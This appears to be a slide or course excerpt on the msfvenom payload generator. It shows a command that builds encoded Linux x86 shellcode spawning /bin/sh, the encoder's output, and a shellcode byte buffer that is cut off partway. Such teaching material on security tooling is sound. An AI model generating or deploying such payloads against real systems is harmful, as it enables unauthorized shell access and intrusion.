 MSFvenom example
Example use:
● msfvenom -p linux/x86/exec CMD='/bin/sh' -a x86 -b '\x00' -i 3
Output:
[*] x86/shikata_ga_nai succeeded with size 70 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 97 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 124 (iteration=3)
buf =
"\xda\xd1\xd9\x74\x24\xf4\x5d\x31\xc9\xbb\x81\x4c\x7b\x16" +
"\xb1\x19\x31\x5d\x18\x83\xc5\x04\x03\x5d\x95\xae\x8e\xad" +
"\x20\x6e\x82\x1b\x97\xaf\xbd\xe8\x03\xc4\x63\x20\x82\x95" +
"\x8e\xc1\xd1\xd2\x9f\x98\xc9\xd9\x82\x32\xbe\x68\x15\x3d" +
"\x0e\xd1\x8c\x24\x46\xfa\xe9\x89\x21\x6b\x05\x2e\xfb\xf6" +
"\xf5\xda\xc7\x52\xb1\x1d\xf0\x2e\x94\xfc\xb8\x1d\x06\x18" +
"\x0c\xb5\xe7\xd2\x3b\x4b\x4c\x12\xd3\x6d\xed\xd3\x6a\x58" +
"\xf1\x39\x87\x77\xad\x1d\x46\xca\x55\x90\xdf\xae\xa5\x7d" +